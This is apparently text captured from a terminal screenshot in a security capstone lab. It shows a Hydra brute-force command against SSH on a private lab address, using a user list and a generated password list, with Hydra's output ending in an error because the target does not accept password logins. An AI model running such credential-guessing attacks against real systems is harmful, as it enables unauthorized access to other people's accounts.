 arthur-strelow@ubuntu-star:~/capstone$ hydra -L users.txt -P generated_passwords.txt2 10.200.89
.12 ssh -t 64
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 17:51:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 25920 login tries (l:18/p:1440), ~405 tries
 per task
[DATA] attacking ssh://10.200.89.12:22/
[ERROR] target ssh://10.200.89.12:22/ does not support password authentication (method reply 4)
.